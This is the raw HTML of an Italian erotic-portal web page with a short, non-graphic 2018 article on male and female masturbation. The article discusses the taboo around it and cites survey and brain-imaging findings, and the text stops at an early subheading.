

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://versionebeta.it/masturbazione-maschile-e-femminile-cose-da-sapere/
body_size: 8155
content:
<!DOCTYPE html>
<html lang="it-IT">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/apple-touch-icon.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Masturbazione maschile e femminile, cose da sapere - VersioneBeta</title>
	<link rel="canonical" href="https://versionebeta.it/masturbazione-maschile-e-femminile-cose-da-sapere/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masturbazione maschile e femminile, cose da sapere - VersioneBeta" />
	<meta property="og:description" content="Nonostante i progressi culturali, nel 2018 si prova ancora vergogna a parlare del piacere solitario, ovvero della masturbazione maschile e femminile: cosa sapere dell’autoerotismo e perché questa pratica intima per uomini e donne è considerata un tabù sessuale. Segreti autoerotismo uomini e donne Praticare autoerotismo, sia per gli uomini sia per le donne, è come [&hellip;]" />
	<meta property="og:url" content="https://versionebeta.it/masturbazione-maschile-e-femminile-cose-da-sapere/" />
	<meta property="og:site_name" content="VersioneBeta" />
	<meta property="article:published_time" content="2018-07-21T14:01:03+00:00" />
	<meta property="article:modified_time" content="2019-02-15T20:33:19+00:00" />
	<meta property="og:image" content="https://versionebeta.it/wp-content/uploads/2018/07/masturbazione.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Noku" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Noku" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://versionebeta.it/masturbazione-maschile-e-femminile-cose-da-sapere/","url":"https://versionebeta.it/masturbazione-maschile-e-femminile-cose-da-sapere/","name":"Masturbazione maschile e femminile, cose da sapere - VersioneBeta","isPartOf":{"@id":"https://versionebeta.it/#website"},"primaryImageOfPage":{"@id":"https://versionebeta.it/masturbazione-maschile-e-femminile-cose-da-sapere/#primaryimage"},"image":{"@id":"https://versionebeta.it/masturbazione-maschile-e-femminile-cose-da-sapere/#primaryimage"},"thumbnailUrl":"https://versionebeta.it/wp-content/uploads/2018/07/masturbazione.jpg","datePublished":"2018-07-21T14:01:03+00:00","dateModified":"2019-02-15T20:33:19+00:00","author":{"@id":"https://versionebeta.it/#/schema/person/39e8801aec4dac061eda088a970ffc30"},"breadcrumb":{"@id":"https://versionebeta.it/masturbazione-maschile-e-femminile-cose-da-sapere/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://versionebeta.it/masturbazione-maschile-e-femminile-cose-da-sapere/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://versionebeta.it/masturbazione-maschile-e-femminile-cose-da-sapere/#primaryimage","url":"https://versionebeta.it/wp-content/uploads/2018/07/masturbazione.jpg","contentUrl":"https://versionebeta.it/wp-content/uploads/2018/07/masturbazione.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://versionebeta.it/masturbazione-maschile-e-femminile-cose-da-sapere/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://versionebeta.it/"},{"@type":"ListItem","position":2,"name":"Erotico","item":"https://versionebeta.it/erotico/"},{"@type":"ListItem","position":3,"name":"Masturbazione maschile e femminile, cose da sapere"}]},{"@type":"WebSite","@id":"https://versionebeta.it/#website","url":"https://versionebeta.it/","name":"VersioneBeta","description":"Portale erotico","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://versionebeta.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://versionebeta.it/#/schema/person/39e8801aec4dac061eda088a970ffc30","name":"Noku","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://versionebeta.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1891d88788384f2bb699148f7495a04d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1891d88788384f2bb699148f7495a04d?s=96&d=mm&r=g","caption":"Noku"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="VersioneBeta &raquo; Feed" href="https://versionebeta.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="VersioneBeta &raquo; Feed dei commenti" href="https://versionebeta.it/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://versionebeta.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://versionebeta.it/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link href="https://versionebeta.it/wp-content/themes/yootheme/css/theme.1.css?ver=1716890836" rel="stylesheet">
<link href="https://versionebeta.it/wp-content/themes/yootheme/css/theme.update.css?ver=3.0.30" rel="stylesheet">
<link rel="https://api.w.org/" href="https://versionebeta.it/wp-json/" /><link rel="alternate" type="application/json" href="https://versionebeta.it/wp-json/wp/v2/posts/189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://versionebeta.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://versionebeta.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://versionebeta.it/?p=189' />
<link rel="alternate" type="application/json+oembed" href="https://versionebeta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fversionebeta.it%2Fmasturbazione-maschile-e-femminile-cose-da-sapere%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://versionebeta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fversionebeta.it%2Fmasturbazione-maschile-e-femminile-cose-da-sapere%2F&#038;format=xml" />
<script src="https://versionebeta.it/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=3.0.30"></script>
<script src="https://versionebeta.it/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-max.min.js?ver=3.0.30"></script>
<script src="https://versionebeta.it/wp-content/themes/yootheme/js/theme.js?ver=3.0.30"></script>
<script>var $theme = {};</script>
    </head>
    <body class="post-template-default single single-post postid-189 single-format-standard ">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
                <div class="tm-page-container uk-clearfix">

            
            
        
        
        <div class="tm-page uk-margin-auto">

                        


<div class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;}">

                                        <div class="uk-navbar-left">

                        
                                                    <a uk-toggle aria-label="Open Menu" href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://versionebeta.it/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    Versione Beta</a>                        
                        
                    </div>
                    
                    
                </nav>
            </div>

        </div>

    




        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_search" id="search-3">

    
    

    <form id="search-4e0e" action="https://versionebeta.it" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Cerca" required type="search" class="uk-search-input"></form>






</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</div>





<div class="tm-header uk-visible@m" uk-header>



    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://versionebeta.it/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    Versione Beta</a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                                            
                                                    
<div class="uk-navbar-item widget widget_search" id="search-5">

    
    

    <form id="search-58b8" action="https://versionebeta.it" method="get" role="search" class="uk-search uk-search-default"><span uk-search-icon></span><input name="s" placeholder="Cerca" required type="search" class="uk-search-input"></form>






</div>
                        
                    </div>
                    
                </nav>
            </div>

        </div>

    







</div>

            
            
            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
            
<article id="post-189" class="uk-article post-189 post type-post status-publish format-standard has-post-thumbnail hentry category-erotico" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Masturbazione maschile e femminile, cose da sapere">
    <meta property="author" typeof="Person" content="Noku">
    <meta property="dateModified" content="2019-02-15T21:33:19+01:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2018-07-21T16:01:03+02:00">

        
            <div class="uk-text-center uk-margin-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://versionebeta.it/wp-content/uploads/2018/07/masturbazione.jpg">
                            <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/1a/masturbazione-1aa96088.webp 768w, /wp-content/themes/yootheme/cache/3a/masturbazione-3a635c0d.webp 1024w, /wp-content/themes/yootheme/cache/80/masturbazione-80da1b9d.webp 1280w" sizes="(min-width: 1280px) 1280px">
<img loading="lazy" alt src="/wp-content/themes/yootheme/cache/91/masturbazione-91328d34.jpeg" width="1280" height="720">
</picture>                    </div>
    
        
    
        
        <h1 property="headline" class="uk-margin-top uk-margin-remove-bottom uk-article-title">Masturbazione maschile e femminile, cose da sapere</h1>
                        
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <p>Nonostante i progressi culturali, nel 2018 si prova ancora vergogna a parlare del <strong>piacere solitario</strong>, ovvero della <strong>masturbazione maschile e femminile</strong>: cosa sapere dell’autoerotismo e perché questa pratica intima per uomini e donne è considerata un tabù sessuale.</p>
<h2>Segreti autoerotismo uomini e donne</h2>
<p>Praticare autoerotismo, sia per gli uomini sia per le donne, è come un peccato mortale. Il tabù deriva da anni di leggende e falsi miti sull’argomento masturbazione, tanto da spingere le persone a credere che il piacere solitario sia una pratica poco sana. Tuttavia, l’argomento provoca curiosità e molte domande per capire come <strong>raggiungere l’orgasmo da soli</strong>. Uno studio risalente al 2002 ha stabilito che circa il 44% delle donne ha ammesso di praticare la masturbazione almeno 4-5 volte ogni 30 giorni. Una ricerca della Rutgers University di Newark (USA) ha voluto capire il <strong>percorso cerebrale</strong> dell’autoerotismo, sottoponendo nove volontarie a risonanza magnetica al cranio. Si scoprì che toccandosi si attivano 30 aree del cervello, coinvolgendo il tatto, la memoria e persino il dolore. Infatti, pare che esso sia sei volte di più comparato al consueto rapporto sessuale. In più, pare che raggiungere l’orgasmo da sole sia più duraturo rispetto a quello raggiunto col partner, ovvero 20 secondi rispetto ai 12-15 secondi.</p>
<h3>Tabù masturbazione maschile e femminile</h3>
